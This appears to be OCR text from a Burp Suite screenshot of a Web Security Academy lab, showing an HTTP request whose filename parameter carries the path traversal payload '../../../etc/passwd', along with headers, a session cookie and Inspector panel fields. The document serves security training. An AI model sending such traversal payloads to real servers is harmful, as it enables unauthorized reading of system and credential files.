 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../etc/passwd HTTP/2
2 Host:
0ad200620452ed8c824a338d009d004d.web-security-academy.
net
3 Cookie: session=rEyYN3GzRgILsBsKyMNt1psQWEMeXeRq
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
click here
to encode the
payload
Inspector
Request attributes 2
Request query parameters 1
Name Value
filename ../../../etc/passwd
Request body parameters 0
It's empty in here
Add
Request cookies 1
Request headers 15